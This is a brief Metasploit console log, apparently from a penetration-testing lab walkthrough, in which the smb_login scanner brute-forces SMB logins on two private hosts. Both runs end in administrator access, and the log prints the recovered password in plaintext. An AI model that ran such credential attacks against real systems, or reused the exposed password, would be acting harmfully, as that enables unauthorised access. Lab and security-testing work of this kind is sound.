 msf5 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.93.20
rhosts => 192.168.93.20
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.93.20:445 - 192.168.93.20:445 - Starting SMB login bruteforce
[+] 192.168.93.20:445 - 192.168.93.20:445 - Success: '.\administrator:123qwe!ASD' Administrator
[!] 192.168.93.20:445 - No active DB -- Credential data will not be saved!
[*] 192.168.93.20:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.93.30
rhosts => 192.168.93.30
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.93.30:445 - 192.168.93.30:445 - Starting SMB login bruteforce
[+] 192.168.93.30:445 - 192.168.93.30:445 - Success: '.\administrator:123qwe!ASD' Administrator
[!] 192.168.93.30:445 - No active DB -- Credential data will not be saved!
[*] 192.168.93.30:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >